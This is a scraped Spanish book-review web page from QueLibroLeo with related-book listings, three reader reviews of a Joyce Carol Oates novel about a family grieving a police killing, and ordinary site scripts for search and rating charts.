																	<a href="https://quelibroleo.com/web/public/la-voz-dormida#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-voz-dormida"><span>LA VOZ DORMIDA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/chacon-dulce">CHACÓN, DULCE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 608 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1326447402.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 331 votos"
							     							     
							     data-id="40000"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			49 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-lector-de-julio-verne-episodios-de-una-guerra-interminable-2"><span>EL LECTOR DE JULIO V...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/1q84-libros-1-y-2">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1294933448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.52"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 553 votos"
							     							     
							     data-id="31809"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/1q84-libros-1-y-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/1q84-libros-1-y-2"><span>1Q84. Libros 1 y 2</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/travesuras-de-la-nina-mala">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1655883796.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 469 votos"
							     							     
							     data-id="3722"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/travesuras-de-la-nina-mala#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			60 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/travesuras-de-la-nina-mala"><span>TRAVESURAS DE LA NIÑ...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-ciudad-y-los-perros">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1338219605.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.72"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 466 votos"
							     							     
							     data-id="3719"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-ciudad-y-los-perros#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-ciudad-y-los-perros"><span>LA CIUDAD Y LOS PERR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/vargas-llosa-mario">VARGAS LLOSA, MARIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 651 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/historias-de-cronopios-y-de-famas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1295965880.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 340 votos"
							     							     
							     data-id="865"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/historias-de-cronopios-y-de-famas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			20 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/historias-de-cronopios-y-de-famas"><span>HISTORIAS DE CRONOPI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/por-quien-doblan-las-campanas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1310556445.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 443 votos"
							     							     
							     data-id="1671"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/por-quien-doblan-las-campanas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/por-quien-doblan-las-campanas"><span>POR QUIÉN DOBLAN LAS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/hemingway-ernest">HEMINGWAY, ERNEST</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ines-del-alma-mia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1634641487.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.36"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 465 votos"
							     							     
							     data-id="332452"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ines-del-alma-mia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			33 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ines-del-alma-mia"><span>INÉS DEL ALMA MÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/el-principe-de-la-niebla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1351213467.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 734 votos"
							     							     
							     data-id="3200"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/el-principe-de-la-niebla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			29 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/el-principe-de-la-niebla"><span>EL PRINCIPE DE LA NI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>3 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/emme">
					<img src="https://quelibroleo.com/web/public/images/avatares/avatar.png" alt="Avatar">
					<span>emme</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Es una de mis escritoras favoritas pero en este libro tengo una opini&oacute;n  algo distinta a la que me gustar&iacute;a. Que est&aacute; bien escrito es una obviedad per que le sobran muchas p&aacute;ginas, tambi&eacute;n. Se me ha hecho largo aunque ha conseguido que quisiera saber lo que cada d&iacute;a suced&iacute;a. Lo &uacute;nico que me ha decepcionado totalmente, quiz&aacute; porque sus thriller psicol&oacute;gicos me gustan mucho, es la poca importancia que le da a esclarecer la muerte de un personaje de manos de la polic&iacute;a, aunque veo que esto le sirve para crear una novela diferente;  donde le da m&aacute;s importancia a los pensamientos, actos, envidias,...que ocurren a ra&iacute;z de esta muerte. SIempre hay que leer a Oates.
</p>
			<b>hace 1 año</b>
							<div class="likes" data-critica="106696">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>1</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-2</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/castilla">
					<img src="https://quelibroleo.com/web/public/images/avatares/14291685_956882184422673_3349076088191051768_n.jpg" alt="Avatar">
					<span>yolanda castilla galdos</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
								<p>&iexcl;Qu&eacute; gusto da leer a J.C. Oates!
&iexcl;Con qu&eacute; sutileza y qu&eacute; pericia refleja los desprop&oacute;sitos de la sociedad actual y c&oacute;mo penetra, bucea y escudri&ntilde;a en los recovecos de la mente y la personalidad de sus personajes!
Partiendo de un tr&aacute;gico acto de violencia policial, en el que fallece una persona, la autora va diseccionando los sentimientos de la viuda y sus cinco hijos. La rabia, el duelo, la frustraci&oacute;n, la negaci&oacute;n, dan paso a las complejas relaciones familiares; los celos, los rencores, los traumas, los prejuicios, las inseguridades...
Oates profundiza con una gran sensibilidad en los m&aacute;s hondos sentimientos de la viuda, pero a partir de un momento que coincide con su evoluci&oacute;n, y con la aparici&oacute;n de un personaje un tanto perturbador, la aguda cr&iacute;tica social se mezcla con el suspense (g&eacute;nero en el que es una maestra) creando una atm&oacute;sfera sutilmente inquietante, que hasta el &uacute;ltimo momento te tiene sin respiraci&oacute;n.
M&aacute;s de ochocientas p&aacute;ginas de puro talento.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="105904">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/web/public/usuarios/tribulete">
					<img src="https://quelibroleo.com/web/public/images/avatares/TRIBULETE.jpg" alt="Avatar">
					<span>lluís g.f.</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="7" title="Su nota: 7/10"></div></div>
								<p>Como excepcion para  esta obra tengo dos  opiniones distintas:
1&ordf;: Una gran obra, como casi todo lo que escribe esta autora.  La historia de una gran famila estadounidense  cons sus cosas buenas y (como en cai todas las familias) sus desavenencias =envidias, herencias, amores, odios, etc. hasta aqu&iacute; todo normal pero...
2&ordf; En mi opini&oacute;n en la trama queda un asunto muy importante por aclarar: El homicidio/asesinato, por parte de la policia local, de uno de los principales protagonistas de la trama: el padre de familia JOHN EARLE MCLAREN "WITHEY". en ning&uacute;n momento se aclara como termina el asunto.
</p>
			<b>hace 2 años</b>
							<div class="likes" data-critica="105363">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>2</small>
					</span>
					<span  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>0</small>
					</span>
				</div>
							</div>
		</div>
		
	
	
</div>            </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/noche-sueno-muerte-las-estrellas";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "9",
                        "total": "1",
                        "porcentaje": "25.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "2",
                        "porcentaje": "50.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yzpklwj3zxkw
body_size: 48720
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
